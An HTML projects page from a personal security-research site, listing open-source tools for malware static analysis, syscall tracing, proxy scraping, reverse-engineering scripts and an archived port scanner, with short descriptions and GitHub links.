

<file: projects.html>
<!doctype html>
<html lang="en" dir="ltr">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>Projects — Research Notes</title>
        <meta
            name="description"
            content="Open-source tools for malware analysis, reverse engineering, and security automation."
        />
        <meta property="og:title" content="Projects — Research Notes" />
        <meta
            property="og:description"
            content="Open-source tools for malware analysis, reverse engineering, and security automation."
        />
        <meta property="og:type" content="website" />
        <link rel="stylesheet" href="../style.css" />
    </head>
    <body>
        <nav>
            <a href="index.html" class="logo">dev null notes</a>
            <div class="nav-links">
                <a href="index.html">home</a>
                <a href="projects.html" class="active">projects</a>
                <a href="about.html">about</a>
            </div>
        </nav>

        <header>
            <h1>Projects &amp; Tools</h1>
            <p>
                Open-source tools, scripts, and utilities built for malware
                analysis, reverse engineering, and security automation. All MIT
                licensed unless noted.
            </p>
        </header>

        <section>
            <h2>Active</h2>

            <ul class="project-list">
                <li>
                    <a
                        href="https://github.com/0xjhon/malscope"
                        target="_blank"
                        rel="noopener"
                        >malscope</a
                    >
                    <p>
                        Automated static analysis pipeline for Windows PE and
                        Linux ELF malware samples. Extracts imports, strings,
                        and entropy sections; detects packers; and generates
                        YARA rules automatically. Clean CLI, structured JSON
                        output.
                    </p>
                    <div class="meta">
                        <span>Go</span><span>·</span><span>YARA</span>
                        <span>·</span><span>PE / ELF</span>
                    </div>
                    <div class="project-links">
                        <a
                            href="https://github.com/0xjhon/malscope"
                            target="_blank"
                            rel="noopener"
                            >github →</a
                        >
                    </div>
                </li>

                <li>
                    <a
                        href="https://github.com/0xjhon/ptrace-tracer"
                        target="_blank"
                        rel="noopener"
                        >ptrace-tracer</a
                    >
                    <p>
                        Linux syscall interceptor built on
                        <code>ptrace(2)</code> — a minimal strace
                        reimplementation in Go. Reads registers, decodes syscall
                        arguments with types, handles forked children, and
                        outputs structured JSON traces. Useful for malware
                        sandbox analysis.
                    </p>
                    <div class="meta">
                        <span>Go</span><span>·</span><span>Linux</span>
                        <span>·</span><span>ptrace</span>
                    </div>
                    <div class="project-links">
                        <a
                            href="https://github.com/0xjhon/ptrace-tracer"
                            target="_blank"
                            rel="noopener"
                            >github →</a
                        >
                    </div>
                </li>

                <li>
                    <a
                        href="https://github.com/0xjhon/proxyhunter"
                        target="_blank"
                        rel="noopener"
                        >proxyhunter</a
                    >
                    <p>
                        High-speed concurrent proxy scraper and validator.
                        Scrapes multiple sources in parallel, validates with
                        configurable timeout and judge URLs, exports to TXT /
                        CSV / JSON. Atomic round-robin rotation built in.
                    </p>
                    <div class="meta">
                        <span>Go</span><span>·</span><span>HTTP</span>
                        <span>·</span><span>Concurrency</span>
                    </div>
                    <div class="project-links">
                        <a
                            href="https://github.com/0xjhon/proxyhunter"
                            target="_blank"
                            rel="noopener"
                            >github →</a
                        >
                    </div>
                </li>

                <li>
                    <a
                        href="https://github.com/0xjhon/re-toolkit"
                        target="_blank"
                        rel="noopener"
                        >re-toolkit</a
                    >
                    <p>
                        A collection of Ghidra and IDA Python scripts for
                        automating repetitive reverse engineering tasks:
                        renaming functions by pattern, recovering Go symbols,
                        bulk decompiling to files, and detecting obfuscation
                        techniques.
                    </p>
                    <div class="meta">
                        <span>Python</span><span>·</span><span>Ghidra</span>
                        <span>·</span><span>IDA</span>
                    </div>
                    <div class="project-links">
                        <a
                            href="https://github.com/0xjhon/re-toolkit"
                            target="_blank"
                            rel="noopener"
                            >github →</a
                        >
                    </div>
                </li>
            </ul>

            <h2>Archived</h2>

            <ul class="project-list">
                <li>
                    <a href="#">goScan</a>
                    <p>
                        A lightweight concurrent TCP port scanner in Go.
                        Superseded by more mature tools; kept for reference.
                    </p>
                    <div class="meta">
                        <span>Go</span><span>·</span><span>archived</span>
                    </div>
                </li>
            </ul>
        </section>

        <footer>
            <span
                >© <span class="copyright-year">2024</span> Research
                Notes.</span
            >
            <span>Built with plain HTML &amp; CSS.</span>
        </footer>

        <script src="../main.js"></script>
    </body>
</html>
</file>



